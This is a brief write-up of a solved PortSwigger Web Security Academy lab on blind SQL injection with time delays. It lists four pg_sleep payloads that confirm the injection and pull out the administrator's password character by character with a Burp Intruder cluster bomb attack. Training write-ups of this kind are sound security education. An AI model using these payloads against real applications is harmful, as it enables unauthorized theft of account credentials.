PortSwigger Web Security Academy — Proof of Concept

SQL Injection Lab 12

Blind SQL injection with time delays and information retrieval
Category | SQL Injection
Lab | Lab 12
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit blind SQL injection using time delays (pg_sleep) with cluster bomb attack to retrieve admin password.

Step-by-Step Exploitation
' || (Select case when (1=1) then pg_sleep(10)else pg_sleep(-1)end)--
' || (Select case when (username='administrator') then pg_sleep(10) else pg_sleep(-1)end from users)--
' || (Select case when (username='administrator' and LENGTH(password)>1) then pg_sleep(10) else pg_sleep(-1)end from users)--
' || (Select case when (username='administrator' and substring(password,1,1)='a') then pg_sleep(10) else pg_sleep(-1)end from users)--

Screenshots & Evidence

Figure 1: 1st Image Use Select The One Peremeter And Product For Tracking Id Capture In Burp

Figure 2: During The Attack Use Create New Resource Pool
Lab Solved — Confirmation

Figure 3: Lab Solved

Figure 4: Leength Find Quarry Paylaod

Figure 5: Result Of Cluster Bomb Attack

Figure 6: Result Of The Length Find Result

Figure 7: Select The Target Request

Figure 8: Use Cluster Bomb Attack 2 Loaction For Finding The 1st Use Number Length Password Is 20 And 2nd Possition Bruteforce Attack

Lab Status: SOLVED

